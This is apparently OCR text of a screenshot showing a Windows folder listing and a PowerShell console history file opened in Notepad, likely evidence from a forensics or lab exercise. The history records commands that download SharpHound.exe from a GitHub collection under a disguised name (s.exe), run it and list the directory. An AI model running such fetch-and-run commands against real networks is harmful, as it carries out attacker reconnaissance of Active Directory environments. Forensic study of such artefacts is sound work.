 Name Date modified Type Size
Quick access
ConsoleHost_history 3/3/2024 5:09 PM Text Document 1 KB
Desktop
ConsoleHost_history - Notepad
File Edit Format View Help
cd \appdata
cd \programdata
wget https://github.com/Flangvik/SharpCollection/raw/master/NetFramework_4.5_x86/SharpHound.exe -o s.exe
.\s.exe
dir